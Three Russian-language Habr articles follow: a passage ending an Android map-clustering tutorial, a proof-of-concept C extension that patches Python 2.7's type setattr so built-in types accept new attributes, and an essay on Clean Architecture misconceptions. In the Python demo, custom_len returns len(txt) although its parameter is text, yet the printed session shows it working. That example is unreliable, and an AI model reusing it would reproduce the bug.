С помощью метода **cluster** объекта класса ClusterManager можно вызвать рекластеризацию (например, после добавления элементов). Чтобы автоматически вызывать этот метод при изменении положения камеры (при изменении приближения) необходимо присвоить карте обработчик **OnCameraChangeListener**.
```
map.setOnCameraChangeListener(clusterManager);
```
Что же, теперь наша карта почти красивая. Почему почти? Потому что вместо фотографий водителей, вы увидите только маркеры по умолчанию ~~не исключено, что так будет лучше~~, а по нажатию на маркер ничего не будет происходить, даже если написали InfoWindowAdapter. Вот теперь и будем улучшать внешний вид, пользуясь предоставляемыми средствами.
##### Шаг 3. Алгоритм
Рассмотрим алгоритмы кластеризации. Существуют различные алгоритмы, можно выделить 2 основных:
**Grid-based Clustering** — видимая область карты делится на квадраты, в центр квадрата помещается один кластер.
* Поддерживает удаление элементов.
* Работает достаточно быстро.
* Выглядит не очень красиво, но если маркеры распределены равномерно, то ничего плохого в этом алгоритме нет
**Distance-based Clustering** — алгоритм по умолчанию. Основывается на вычисление центров наибольшей концентрации маркеров; кластеры не имеют фиксированных границ.
* Не поддерживает удаление элементов.
* Работает медленнее (более сложные вычисления).
* Красиво располагает маркеры в соответствии с положением на карте.
Надеюсь, Google не обидится на меня за взятые с документации картинки.
Вряд ли появится существенная нужда писать собственный алгоритм, но если уж сильно хочется, то вам придется реализовать интерфейс **Algorithm**.
##### Шаг 4. Изменение свойств объекта clusterManager
Как я сказал, фотографии наших водителей сменились на стандартные маркеры. Не порядок. К счастью, это легко исправить (и не только это). У объекта clusterManager есть метод **setRenderer**, который позволяет задать класс, который будет управлять кластерами / маркерами перед выводом на карту и многое другое. По умолчанию используется класс **DefaultClusterRenderer**, в котором многие фишки уже реализованы правильно. Поэтому наилучшим подходом будет унаследоваться от этого класса и переопределить нужные методы:
```
public class OwnIconRendered extends DefaultClusterRenderer {
public OwnIconRendered(Context context, GoogleMap map,
ClusterManager clusterManager) {
super(context, map, clusterManager);
}
@Override
protected void onBeforeClusterItemRendered(AbstractMarker item,
MarkerOptions markerOptions) {
markerOptions.icon(item.getMarker().getIcon());
}
}
```
И присвоим нашему clusterManager этот класс:
```
clusterManager.setRenderer(new OwnIconRendered(
getApplicationContext(), getMap(), clusterManager));
```
Мне нужно только поменять иконку у маркеров, поэтому я переопределил только метод **onBeforeClusterItemRendered**, который позволяет настроить элементы кластеров перед выводом на карту. Но выбор методов для переопределения достаточно велик:

Просто как отдельный факт, в процессе кластеризации немаловажную роль играет класс **MarkerManager**, который по сути предоставляет интерфейс для работы с коллекцией маркеров и кластеров.
И давайте сделаем последний штрих: по нажатию на маркер будем стандартно выводить информацию о текущем маркере с помощью метода toString (мы его переопределяли), а по нажатию на кластер будем выводить, сколько торговых точек и грузовиков находятся в этом регионе.
Во-первых, нам понадобятся объекты выбранных маркера и кластера:
```
private AbstractMarker chosenMarker;
private Cluster chosenCluster;
```
Необходимо добавить listeners к clusterManager:
```
clusterManager.setOnClusterItemClickListener(new ClusterManager.OnClusterItemClickListener() {
@Override
public boolean onClusterItemClick(AbstractMarker item) {
chosenMarker = item;
return false;
}
});
clusterManager.setOnClusterClickListener(new ClusterManager.OnClusterClickListener() {
@Override
public boolean onClusterClick(Cluster cluster) {
chosenCluster = cluster;
return false;
}
});
```
Нужно также сделать clusterManager слушателем события OnMarkerClickListener:
```
map.setOnMarkerClickListener(clusterManager);
```
Теперь необходимо присвоить InfoWindowAdapter всем маркерам и всем кластерам. Для этого можно воспользоваться методами получения коллекций кластеров маркеров у объекта clusterManager. Также не забудем присвоить InfoWindowAdapter карте:
```
clusterManager.getMarkerCollection().setOnInfoWindowAdapter(new MarkerInfoWindowAdapter());
clusterManager.getClusterMarkerCollection().setOnInfoWindowAdapter(new ClusterInfoWindow());
map.setInfoWindowAdapter(clusterManager.getMarkerManager());
```
Ну и для примера как может выглядеть класс ClusterInfoWindow:
```
private class ClusterInfoWindow implements InfoWindowAdapter {
@Override
public View getInfoContents(Marker arg0) {
return null;
}
@Override
public View getInfoWindow(Marker marker) {
if (chosenCluster != null) {
View v = getLayoutInflater().inflate(R.layout.cluster_window, null);
TextView info = (TextView) v.findViewById(R.id.clusterTitle);
int[] markerTypesCount = new int[2];
Arrays.fill(markerTypesCount, 0);
for (AbstractMarker abstractMarker : chosenCluster.getItems()) {
if (abstractMarker instanceof TradeMarker)
markerTypesCount[0] += 1;
else if (abstractMarker instanceof TruckMarker)
markerTypesCount[1] += 1;
}
info.setText("Trade places: " + markerTypesCount[0] + "\n" +
"Truck: " + markerTypesCount[1] + "\n");
return v;
}
return null;
}
}
```
Таким образом, мы создали красивую и достаточно функциональную карту.
Надеюсь, данная статья была для вас полезной. Она является лишь результатом изучения библиотеки и личных изысканий, поэтому ссылки на ресурсы оставлять не буду. Спасибо, что дочитали до конца!
P.S. Присоединяйтесь к крупнейшему в мире [сообществу Android разработчиков](http://alexnab.github.io/android-united/) в Slack. | https://habr.com/ru/post/224889/ | null | ru | null |
# Как добавить динамизма в Python 2.7?
Вам когда-нибудь хотелось добавить поле в класс dict? Вы мечтаете написать `action.name.len()` вместо `len(action.name)`? Вы хотите добавить гибкости любимому Python-у? Вам говорят, что это невозможно? Тогда давайте погрузимся в некоторые детали объектной модели Python!
В Python 2.7 все встроенные классы и классы написанные на C являются неизменяемыми. То есть вы не можете убрать/добавить/заменить метод или поле в каком-либо встроенном типе. Но при этом классы, создаваемые на чистом Python, вполне можно изменять в runtime.
*Примечание:* в данной статье речь будет идти о new-style классах. Чем new-style отличается от old-style можно прочитать в официальной документации: [www.python.org/doc/newstyle](http://www.python.org/doc/newstyle/)
Пример:
```
class foo(object):
def getA(self):
return "A"
x = foo()
print x.getA() #выведет “A”
def getB(obj):
return "B"
foo.getA = getB #заменим метод
print x.getA() #выведет “B”
```
Но вот проделать подобный фокус с классом list или dict уже не получится.
`>>> list.length = len
TypeError: can't set attributes of built-in/extension type 'list'`
Такое поведение не случайно. Хотя на первый взгляд `list` и `foo` являются экземплярами одного и того же метакласса `type`. Но интерпретатор Python различает эти два типа, и обеспечивает различное поведение при попытке изменить список членов класса.
Почему нельзя?
--------------
Есть официальная версия: [здесь](http://www.python.org/download/releases/2.2/descrintro/#introspection) (последний абзац), мнение Гвидо ван Россума [здесь](http://code.activestate.com/lists/python-dev/76574/) или [здесь](http://code.activestate.com/lists/python-dev/89276/). В двух словах, возникнут проблемы с несколькими интерпретаторами Python в одном адресном пространстве.
Одним из препятствий также является проблема замены какого-нибудь встроенного метода. Если вы например замените метод `string.__len__` на собственную реализацию, то это изменение никоим образом не отобразится на Python модулях, написанных на C. С точки зрения API функция PyString\_Size(...) останется неизменной. Такой диссонанс может привести к трудноуловимым багам и неопределённому поведению.
Что делать?
-----------
Если нельзя, но очень хочется, то … Возьмите исходный код Python 2.7 (http://hg.python.org/cpython/ только переключитесь на ветку «2.7»). Найти участок кода, который бросает исключение очень просто, достаточно поискать текст ***«can't set attributes of built-in/extension type»***. Искомые строки лежат в файле `typeobject.c` в функции `"type_setattro"`. Эта функция вызывается когда Python скрипт пытается добавить или изменить свойство какого-либо класса. Функция доступна для чтения как `type.__setattr__`. Чтобы убрать мешающее нам ограничение нужно заменить этот метод на собственную более лояльную реализацию.
Из Python скрипта это сделать нельзя. Любая попытке переопределить `type.__setattr__` приводит к уже знакомому исключению:
`TypeError: can't set attributes of built-in/extension type 'type'`
Но если написать C-ный модуль и получить доступ к объекту `type`, то вместо указателя на функцию `"type_setattro"` можно подставить указатель на собственную версию метода `__setattr__`.
Приступим!
----------
Надеюсь, что вы уже умеете писать Python-модули на C. Стандартная документация очень хорошо описывает как это делается (http://docs.python.org/extending/extending.html). Наш модуль не будет иметь никаких функций, классов и полей. Вся магия произойдёт в момент импорта модуля интерпретатором.
```
#include
static setattrofunc original\_setattr\_func = NULL;
PyMODINIT\_FUNC
inittypehack(void)
{
PyObject \*m;
m = Py\_InitModule("typehack", NULL);
if (m == NULL)
return;
apply\_patch();
}
void apply\_patch() {
original\_setattr\_func = PyType\_Type.tp\_setattro; //Сохраним оригинальный метод \_\_setattr\_\_
PyType\_Type.tp\_setattro = new\_setattr\_func; //Подменяем метод \_\_setattr\_\_ самописным
}
```
`PyType_Type` — это структура, в которой хранится вся информацию о метаклассе `type`: название, размер объекта в памяти, флаги. В частности в ней хранятся указатели на функции, реализующие те или иные методы метакласса.
Вот и всё. Осталось придумать реализацию `new_setattr_func`. Я не буду приводить здесь весь код. Только опишу логику работы.
1. Нельзя менять уже существующие поля и методы. Можно только добавлять свои.
2. При добавлении нового атрибута в класс добавляется поле `__dyn_attrs__`, в котором хранятся строки с именами всех добавленных атрибутов. В дальнейшем можно будет заменять только атрибуты из этого списка. Это такая себе защита от дурака, которая не даёт 100% гарантии, но помогает сохранить оригинальные атрибуты нетронутыми.
3. При попытке заменить атрибут класса, делается проверка того, что имя изменяемого атрибута лежит в списке `__dyn_attrs__`. Иначе — бросается исключение.
4. После изменения списка атрибутов класса обязательно нужно сбросить кеш, вызвав функцию `PyType_Modified(type)`.
Исходный код проекта в Google Code доступен по [ссылке](https://code.google.com/p/typehack/).
(Скриптов сборки, как таковых, я не прилагаю, так как делалось всё на коленке. Надеюсь, вы знаете, как скомпилировать \*.c файл в вашей ОС)
Profit?
-------
Теперь можно творить вот такие чудеса:
`>>> import typehack #god mode on
>>> def custom_len(text):
... return len(txt)
...
>>> list.size = custom_len #добавили метод "size" в класс списка
>>> ['Tinker', 'Tailor', 'Solder', 'Spy'].size()
4
>>> str.len = property(custom_len) #добавили свойство "len" в базовый класс строки
>>> "Hello".len
5`
Вывод
-----
А вывод в том, что Python настолько динамичный язык программирования, что его поведение можно менять на лету. Объектная модель Python позволяет всё это совершать не создавая собственную версию интерпретатора, а использую маленький подключаемый модуль. Принцип открытого кимоно играет нам на руку.
*Удачи в освоении магии Python*
**P.S.** Я не реализовал удаление атрибутов классов, и не проводил полное тестирование, чтобы выявить все возможные проблемы. Это всего лишь небольшой хак, Proof Of Concept. Подозреваю что реализовать удаление атрибутов не на много сложнее добавления. Также портирование под Python 3 не должно вызвать серьёзных осложнений: объектная модель у них похожая. | https://habr.com/ru/post/142034/ | null | ru | null |
# Заблуждения Clean Architecture

На первый взгляд, *Clean Architecture* – довольно простой набор рекомендаций к построению приложений. Но и я, и многие мои коллеги, сильные разработчики, осознали эту архитектуру не сразу. А в последнее время в чатах и интернете я вижу всё больше ошибочных представлений, связанных с ней. **Этой статьёй я хочу помочь сообществу лучше понять Clean Architecture и избавиться от распространенных заблуждений**.
Сразу хочу оговориться, заблуждения – это дело личное. Каждый в праве заблуждаться. И если это его устраивает, то я не хочу мешать. Но всегда хорошо услышать мнения других людей, а зачастую люди не знают даже мнений тех, кто стоял у истоков.
Истоки
======
В 2011 году [Robert C. Martin](https://ru.wikipedia.org/wiki/%D0%9C%D0%B0%D1%80%D1%82%D0%B8%D0%BD,_%D0%A0%D0%BE%D0%B1%D0%B5%D1%80%D1%82), также известный как Uncle Bob, опубликовал статью [Screaming Architecture](https://8thlight.com/blog/uncle-bob/2011/09/30/Screaming-Architecture.html), в которой говорится, что архитектура должна «кричать» о самом приложении, а не о том, какие фреймворки в нем используются. Позже вышла [статья](https://8thlight.com/blog/uncle-bob/2011/11/22/Clean-Architecture.html), в которой Uncle Bob даёт отпор высказывающимся против идей чистой архитектуры. А в 2012 году он опубликовал статью «**[The Clean Architecture](https://8thlight.com/blog/uncle-bob/2012/08/13/the-clean-architecture.html)**», *которая и является основным описанием этого подхода*. Кроме этих статей я также очень рекомендую посмотреть [видео](https://www.youtube.com/watch?v=Nsjsiz2A9mg) выступления Дяди Боба.
Вот **оригинальная схема** из статьи, которая первой всплывает в голове разработчика, когда речь заходит о Clean Architecture:
В Android-сообществе Clean стала быстро набирать популярность после статьи **[Architecting Android...The clean way?](https://fernandocejas.com/2014/09/03/architecting-android-the-clean-way/)**, написанной Fernando Cejas. Я впервые узнал про Clean Architecture именно из неё. И только потом пошёл искать оригинал. В этой статье Fernando приводит *такую схему слоёв*:
То, что на этой схеме другие слои, а в domain слое лежат ещё какие-то Interactors и Boundaries, сбивает с толку. Оригинальная картинка тоже не всем понятна. В статьях многое неоднозначно или слегка абстрактно. А видео не все смотрят (обычно из-за недостаточного знания английского). И вот, *из-за недопонимания, люди начинают что-то выдумывать, усложнять, заблуждаться…*
Давайте разбираться!
Сlean Architecture
==================
Clean Architecture объединила в себе идеи нескольких других архитектурных подходов, которые сходятся в том, что **архитектура должна**:
* быть тестируемой;
* не зависеть от UI;
* не зависеть от БД, внешних фреймворков и библиотек.
Это достигается разделением на слои и следованием Dependency Rule (правилу зависимостей).
### Dependency Rule
**Dependency Rule говорит нам, что внутренние слои не должны зависеть от внешних**. То есть наша бизнес-логика и логика приложения не должны зависеть от презентеров, UI, баз данных и т.п. На оригинальной схеме это правило изображено стрелками, указывающими внутрь.
В статье сказано: *имена сущностей (классов, функций, переменных, чего угодно), объявленных во внешних слоях, не должны встречаться в коде внутренних слоев*.
Это правило позволяет строить системы, которые будет проще поддерживать, потому что изменения во внешних слоях не затронут внутренние слои.
### Слои
Uncle Bob выделяет 4 слоя:
* **Entities**. Бизнес-логика общая для многих приложений.
* **Use Cases (Interactors)**. Логика приложения.
* **Interface Adapters**. Адаптеры между Use Cases и внешним миром. Сюда попадают Presenter’ы из MVP, а также Gateways (более популярное название репозитории).
* **Frameworks**. Самый внешний слой, тут лежит все остальное: UI, база данных, http-клиент, и т.п.
Подробнее, что из себя представляют эти слои, мы рассмотрим по ходу статьи. А пока остановимся на передаче данных между ними.
### Переходы
**Переходы между слоями осуществляются через Boundaries**, то есть через два интерфейса: один для запроса и один для ответа. Их можно увидеть справа на оригинальной схеме (Input/OutputPort). Они нужны, чтобы внутренний слой не зависел от внешнего (следуя Dependency Rule), но при этом мог передать ему данные.
Оба интерфейса относятся к внутреннему слою (обратите внимание на их цвет на картинке).
Смотрите, Controller вызывает метод у InputPort, его реализует UseCase, а затем UseCase отдает ответ интерфейсу OutputPort, который реализует Presenter. То есть данные пересекли границу между слоями, но при этом все зависимости указывают внутрь на слой UseCase’ов.
*Чтобы зависимость была направлена в сторону обратную потоку данных, применяется [принцип инверсии зависимостей](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF_%D0%B8%D0%BD%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D0%B8_%D0%B7%D0%B0%D0%B2%D0%B8%D1%81%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D0%B5%D0%B9)* (буква D из аббревиатуры [SOLID](https://ru.wikipedia.org/wiki/SOLID_(%D0%BE%D0%B1%D1%8A%D0%B5%D0%BA%D1%82%D0%BD%D0%BE-%D0%BE%D1%80%D0%B8%D0%B5%D0%BD%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D0%BE%D0%B5_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5))). То есть, вместо того чтобы UseCase напрямую зависел от Presenter’a (что нарушало бы Dependency Rule), он зависит от интерфейса в своём слое, а Presenter должен этот интерфейс реализовать.
Точно та же схема работает и в других местах, например, при обращении UseCase к Gateway/Repository. Чтобы не зависеть от репозитория, выделяется интерфейс и кладется в слой UseCases.
Что же касается данных, которые пересекают границы, то это должны быть **простые структуры**. Они могут передаваться как [DTO](https://ru.wikipedia.org/wiki/DTO) или быть завернуты в HashMap, или просто быть аргументами при вызове метода. Но они обязательно должны быть *в форме более удобной для внутреннего слоя* (лежать во внутреннем слое).
Особенности мобильных приложений
--------------------------------
Надо отметить, что **Clean Architecture была придумана с немного иным типом приложений на уме**. Большие серверные приложения для крупного бизнеса, а не мобильные клиент-серверные приложения средней сложности, которые не нуждаются в дальнейшем развитии (конечно, бывают разные приложения, но согласитесь, в большей массе они именно такие). Непонимание этого может привести к [overengineering](https://en.wikipedia.org/wiki/Overengineering)’у.
На оригинальной схеме есть слово Controllers. Оно появилось на схеме из-за frontend’a, в частности из Ruby On Rails. Там зачастую разделяют Controller, который обрабатывает запрос и отдает результат, и Presenter, который выводит этот результат на View. Многие не сразу догадываются, но *в android-приложениях Controllers не нужны*.
Ещё в статье Uncle Bob говорит, что *слоёв не обязательно должно быть 4*. Может быть любое количество, но Dependency Rule должен всегда применяться.
Глядя на схему из статьи Fernando Cejas, можно подумать, что автор воспользовался как раз этой возможностью и уменьшил количество слоев до трёх. Но это не так. Если разобраться, то в Domain Layer у него находятся как Interactors (это другое название UseCase’ов), так и Entities.
Все мы благодарны Fernando за его статьи, которые дали хороший толчок развитию Clean в Android-сообществе, но его схема также породила и заблуждение.
Заблуждение: Слои и линейность
==============================
Сравнивая оригинальную схему от Uncle Bob’a и cхему Fernando Cejas’a многие начинают путаться. Линейная схема воспринимается проще, и люди начинают неверно понимать оригинальную. А не понимая оригинальную, начинают неверно толковать и линейную. Кто-то думает, что расположение надписей в кругах имеет сакральное значение, или что надо использовать Controller, или пытаются соотнести названия слоёв на двух схемах. **Смешно и грустно, но основные схемы стали основными источниками заблуждения!**
Постараемся это исправить. Для начала давайте *очистим основную схему*, убрав из нее лишнее для нас. И переименуем Gateways в Repositories, т.к. это более распространенное название этой сущности.
Стало немного понятнее. Теперь мы сделаем вот что: *разрежем слои на части* и превратим эту схему в блочную, где цвет будет по-прежнему обозначать принадлежность к слою.

Как я уже сказал выше, цвета обозначают слои. А стрелка внизу обозначает Dependency Rule.
На получившейся схеме уже проще представить себе течение данных от UI к БД или серверу и обратно. Но давайте сделаем еще один шаг к линейности, расположив слои *по категориям*:
Я намеренно не называю это разделение слоями, в отличие от Fernando Cejas. Потому что мы и так делим слои. Я называю это категориями или частями. Можно назвать как угодно, но повторно использовать слово «слои» не стоит.
А теперь давайте сравним то, что получилось, со схемой Fernando.
Надеюсь теперь вcё начало вставать на свои места. Выше я говорил, что, по моему мнению, у Fernando всё же 4 слоя. Думаю теперь это тоже стало понятнее. В Domain части у нас находятся и UseCases и Entities.
Такая схема воспринимается проще. Ведь обычно события и данные в наших приложениях ходят от UI к backend’у или базе данных и обратно. Давайте изобразим этот процесс:
Красными стрелками показано *течение данных*.
Событие пользователя идет в Presenter, тот передает в Use Case. Use Case делает запрос в Repository. Repository получает данные где-то, создает Entity, передает его в UseCase. Так Use Case получает все нужные ему Entity. Затем, применив их и свою логику, получает результат, который передает обратно в Presenter. А тот, в свою очередь, отображает результат в UI.
На переходах между слоями (не категориями, а слоями, отмеченными разным цветом) используются Boundaries, описанные ранее.
Теперь, когда мы **поняли, как соотносятся две схемы**, давайте рассмотрим следующее заблуждение.
Заблуждение: Слои, а не сущности
================================
Как понятно из заголовка, кто-то думает, что на схемах изображены сущности (особенно это затрагивает UseCases и Entities). Но это не так.
**На схемах изображены слои, в них может находиться много сущностей**. В них будут находиться интерфейсы для переходов между слоями (Boundaries), различные DTO, основные классы слоя (Interactors для слоя UseCases, например).
Не будет лишним взглянуть на схему, собранную из частей, показанных в видео выступления Uncle Bob’a. На ней изображены *классы и зависимости*:
Видите двойные линии? Это границы между слоями. Разделение между слоями Entities и UseCases не показаны, так как в видео основной упор делался на том, что вся логика (приложения и бизнеса) отгорожена от внешнего мира.
C Boundaries мы уже знакомы, интерфейс Gateway – это то же самое. Request/ResponseModel – просто DTO для передачи данных между слоями. По правилу зависимости они должны лежать во внутреннем слое, что мы и видим на картинке.
Про Controller мы тоже уже говорили, он нас не интересует. Его функцию у нас выполняет Presenter.
А ViewModel на картинке – это не ViewModel из [MVVM](https://ru.wikipedia.org/wiki/Model-View-ViewModel) и не ViewModel из [Architecture Components](https://developer.android.com/topic/libraries/architecture/viewmodel.html). Это просто DTO для передачи данных View, чтобы View была тупой и просто сетила свои поля. Но это уже детали реализации и будет зависеть от выбора презентационного паттерна и личных подходов.
В слое UseCases находятся не только Interactor’ы, но также и Boundaries для работы с презентером, интерфейс для работы с репозиторием, DTO для запроса и ответа. *Отсюда можно сделать вывод, что на оригинальной схеме отражены всё же слои*.
Заблуждение: Entities
=====================
*Entities по праву занимают первое место по непониманию*.
Мало того, что почти никто (включая меня до недавнего времени) не осознает, что же это такое на самом деле, так их ещё и путают с DTO.
> Однажды в чате у меня возник спор, в котором мой оппонент доказывал мне, что Entity – это объекты, полученные после парсинга JSON в data-слое, а DTO – объекты, которыми оперируют Interactor’ы…
Постараемся хорошо разобраться, чтобы таких заблуждений больше не было ни у кого.
Что же такое Entities?
Чаще всего они воспринимаются как POJO-классы, с которыми работают Interactor’ы. Но это не так. По крайней мере не совсем.
В статье Uncle Bob говорит, что **Entities инкапсулируют логику бизнеса**, *то есть всё то, что не зависит от конкретного приложения, а будет общим для многих*. Но если у вас отдельное приложение и оно не заточено под какой-то существующий бизнес, то Entities будут являться *бизнес-объектами приложения, содержащими самые общие и высокоуровневые правила*.
Я думаю, что именно фраза: «Entities это бизнес объекты», – запутывает больше всего. Кроме того, на приведенной выше схеме из видео Interactor получает Entity из Gateway. Это также подкрепляет ощущение, что это просто POJO объекты.
Но в статье также говорится, что *Entity может быть объектом с методами или набором структур и функций*. То есть упор делается на то, что важны методы, а не данные.
Это также подтверждается в [разъяснении](https://groups.google.com/forum/#!topic/clean-code-discussion/mvP_NR2MUPc) от Uncle Bob’а, которое я нашел недавно:
Uncle Bob говорит, что для него Entities содержат бизнес-правила, независимые от приложения. И они *не просто объекты с данными. Entities могут содержать ссылки на объекты с данными, но основное их назначение в том, чтобы реализовать методы бизнес-логики, которые могут использоваться в различных приложениях*.
А по-поводу того, что Gateways возвращают Entities на картинке, он поясняет следующее:
Реализация Gаteway получает данные из БД, и использует их, чтобы создать структуры данных, которые будут переданы в Entities, которые Gateway вернет. Реализовано это может быть композицией
```
class MyEntity { private MyDataStructure data;}
```
или наследованием
```
class MyEntity extends MyDataStructure {...}
```
И в конце ответа фраза, которая меня очень порадовала:
> And remember, we are all pirates by nature; and the rules I'm talking about here are really more like guidelines…
>
> (И запомните: мы все пираты по натуре, и правила, о которых я говорю тут, на самом деле, скорее рекомендации…)
Действительно, не надо слишком буквально всё воспринимать, надо искать компромиссы и не делать лишнего. Все-таки любая архитектура призвана помогать, а не мешать.
Итак, **слой Entities содержит**:
* Entities – функции или объекты с методами, которые реализуют логику бизнеса, общую для многих приложений (а если бизнеса нет, то самую высокоуровневую логику приложения);
* DTO, необходимые для работы и перехода между слоями.
Кроме того, когда приложение отдельное, то надо стараться находить и выделять в Entities высокоуровневую логику из слоя UseCases, где зачастую она оседает по ошибке.
Заблуждение: UseCase и/или Interactor
=====================================
Многие путаются в понятиях *UseCase и Interactor*. Я слышал фразы типа: «Канонического определения Interactor нет». Или вопросы типа: «Мне делать это в Interactor’e или вынести в UseCase?».
Косвенное определение Interactor’a встречается в [статье](https://8thlight.com/blog/uncle-bob/2011/11/22/Clean-Architecture.html), которую я уже упоминал в самом начале. Оно звучит так:
«...interactor object that implements the use case by invoking business objects.»
Таким образом:
**Interactor – объект, который реализует use case ([сценарий использования](https://ru.wikipedia.org/wiki/%D0%A1%D1%86%D0%B5%D0%BD%D0%B0%D1%80%D0%B8%D0%B9_%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F)), используя бизнес-объекты (Entities)**.
Что же такое Use Case или сценарий использования?
Uncle Bob в видео выступлении говорит о книге «Object-Oriented Software Engineering: A Use Case Driven Approach», которую написал [Ivar Jacobson](https://en.wikipedia.org/wiki/Ivar_Jacobson) в 1992 году, и о том, как тот описывает Use Case.
*Use case – это детализация, описание действия, которое может совершить пользователь системы*.
Вот пример, который приводится в видео:

Это Use Case для создания заказа, причём выполняемый *клерком*.
Сперва перечислены входные данные, но не даётся никаких уточнений, что они из себя представляют. Тут это не важно.
Первый пункт – даже не часть Use Case’a, это его старт – клерк запускает команду для создания заказа с нужными данными.
Далее шаги:
* Система валидирует данные. Не оговаривается как.
* Система создает заказ и id заказа. Подразумевается использование БД, но это не важно пока, не уточняется. Как-то создает и всё.
* Система доставляет id заказа клерку. Не уточняется как.
Легко представить, что id возвращается не клерку, а, например, выводится на страницу сайта. То есть Use Case никак не зависит от деталей реализации.
Ivar Jacobson предложил реализовать этот Use Case в объекте, который назвал ControlObject.
Но Uncle Bob решил, что это плохая идея, так как путается с Controller из MVC и **стал называть такой объект Interactor**. И он говорит, что мог бы назвать его UseCase.
Это можно посмотреть примерно в этом [моменте видео](https://youtu.be/Nsjsiz2A9mg?t=15m2s).
Там же он говорит, что Interactor реализует use case и имеет метод для запуска execute() и получается, что это [паттерн Команда](https://ru.wikipedia.org/wiki/%D0%9A%D0%BE%D0%BC%D0%B0%D0%BD%D0%B4%D0%B0_(%D1%88%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD_%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F)). Интересно.
Вернемся к нашим заблуждениям.
**Когда кто-то говорит, что у Interactor’a нет четкого определения – он не прав**. Определение есть и оно вполне четкое. Выше я привел несколько источников.
Многим нравится объединять Interactor’ы в один общий с набором методов, реализующих use case’ы.
Если вам сильно не нравятся отдельные классы, можете так делать, это ваше решение. Я лично за **отдельные Interactor’ы**, так как это даёт больше гибкости.
А вот давать определение: «Интерактор – это набор UseCase’ов», – вот это уже *плохо*. А такое определение бытует. Оно ошибочно с точки зрения оригинального толкования термина и вводит начинающих в большие заблуждения, когда в коде получается одновременно есть и UseCase классы и Interactor классы, хотя всё это одно и то же.
Я призываю не вводить друг друга в заблуждения и использовать названия Interactor и UseCase, не меняя их изначальный смысл: Interactor/UseCase – объект, реализующий use case (сценарий использования).
За примером того, чем плохо, когда одно название толкуется по-разному, далеко ходить не надо, такой пример рядом – паттерн Repository.
Доступ к данным
===============
Для доступа к данным удобно **использовать какой-либо паттерн, позволяющий скрыть процесс их получения**. Uncle Bob в своей схеме использует Gateway, но сейчас куда сильнее распространен Repository.
### Repository
А что из себя представляет паттерн Repository? Вот тут и возникает проблема, потому что *[оригинальное определение](https://martinfowler.com/eaaCatalog/repository.html) и то, как мы понимаем репозиторий сейчас (и как его описывает Fernando Cejas в своей [статье](https://fernandocejas.com/2014/09/03/architecting-android-the-clean-way/)), фундаментально различаются*.
В оригинале Repository инкапсулирует набор сохраненных объектов в более объектно-ориентированном виде. В нем собран код, создающий запросы, который помогает минимизировать дублирование запросов.
Но в Android-сообществе куда более распространено определение Repository как объекта, *предоставляющего доступ к данным с возможностью выбора источника данных в зависимости от условий*.
Подробнее об этом можно прочесть в [статье Hannes Dorfmann’а](http://hannesdorfmann.com/android/evolution-of-the-repository-pattern).
### Gateway
Сначала я тоже начал использовать Repository, но воспринимая слово «репозиторий» в значении хранилища, мне *не нравилось наличие там методов для работы с сервером типа `login()`* (да, работа с сервером тоже идет через Repository, ведь в конце концов для приложения сервер – это та же база данных, только расположенная удаленно).
Я начал искать альтернативное название и узнал, что многие используют Gateway – слово более подходящее, на мой вкус. А сам паттерн [Gateway](https://martinfowler.com/eaaCatalog/gateway.html) по сути представляет собой разновидность фасада, где мы прячем сложное API за простыми методами. Он в оригинале тоже не предусматривает выбор источников данных, но все же ближе к тому, как используем мы.
А в обсуждениях все равно приходится использовать слово «репозиторий», всем так проще.
### Доступ к Repository/Gateway только через Interactor?
Многие настаивают, что это единственный правильный способ. И они правы!
**В идеале использовать Repository нужно только через Interactor**.
Но я не вижу ничего страшного, чтобы в простых случаях, когда не нужно никакой логики обработки данных, вызывать Repository из Presenter’a, минуя Interactor.
Repository и презентер находятся на одном слое, Dependency Rule не запрещает нам использовать Repository напрямую. Единственное но – возможное добавления логики в Interactor в будущем. Но добавить Interactor, когда понадобится, не сложно, а иметь множество proxy-interactor’ов, просто прокидывающих вызов в репозиторий, не всегда хочется.
Повторюсь, я считаю, что в идеале надо делать запросы через Interactor, но также считаю, что в небольших проектах, где вероятность добавления логики в Interactor ничтожно мала, *можно этим правилом поступиться*. В качестве компромисса с собой.
Заблуждение: Обязательность маппинга между слоями
=================================================
Некоторые утверждают, что маппить данные обязательно между всеми слоями. Но это может породить большое количество дублирующихся представлений одних и тех же данных.
А можно использовать DTO из слоя Entities везде во внешних слоях. Конечно, если те могут его использовать. Нарушения Dependency Rule тут нет.
Какое решение выбрать – сильно зависит от предпочтений и от проекта. В каждом варианте есть свои плюсы и минусы.
**Маппинг DTO на каждом слое**:
* Изменение данных в одном слое не затрагивает другой слой;
* Аннотации, нужные для какой-то библиотеки не попадут в другие слои;
* Может быть много дублирования;
* При изменении данных все равно приходится менять маппер.
**Использование DTO из слоя Enitities**:
* Нет дублирования кода;
* Меньше работы;
* Присутствие аннотаций, нужных для внешних библиотек на внутреннем слое;
* При изменении этого DTO, возможно придется менять код в других слоях.
Хорошее рассуждение есть вот по этой [ссылке](https://softwareengineering.stackexchange.com/a/303480).
С выводами автора ответа я полностью согласен:
*Если у вас сложное приложение с логикой бизнеса и логикой приложения, и/или разные люди работают над разными слоями, то лучше разделять данные между слоями (и маппить их). Также это стоит делать, если серверное API корявое. Но если вы работаете над проектом один, и это простое приложение, то* **не усложняйте** *лишним маппингом*.
Заблуждение: маппинг в Interactor’e
===================================
Да, такое заблуждение существует. Развеять его несложно, приведя фразу из оригинальной [cтатьи](https://8thlight.com/blog/uncle-bob/2012/08/13/the-clean-architecture.html):
*So when we pass data across a boundary, it is always in the form that is most convenient for the inner circle.
(Когда мы передаем данные между слоями, они всегда в форме более удобной для внутреннего слоя)*
Поэтому **в Interactor данные должны попадать уже в нужном ему виде**.
Маппинг происходит в слое Interface Adapters, то есть в Presenter и Repository.
А где раскладывать объекты?
===========================
